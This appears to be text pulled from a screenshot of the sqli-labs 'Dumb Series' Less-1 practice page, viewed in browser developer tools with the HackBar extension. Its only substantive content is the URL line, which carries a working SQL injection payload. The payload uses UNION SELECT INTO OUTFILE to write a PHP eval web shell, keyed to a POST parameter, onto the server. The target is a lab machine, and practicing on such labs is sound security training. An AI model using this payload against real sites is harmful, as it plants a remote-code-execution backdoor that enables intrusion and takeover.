 Welcome Dhakkan
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.100:81/sql/Less-1/?id=-1' union select 1,2,'<? @eval($_POST["pass"]); ?>' into outfile '\\sql\\hello.php' --+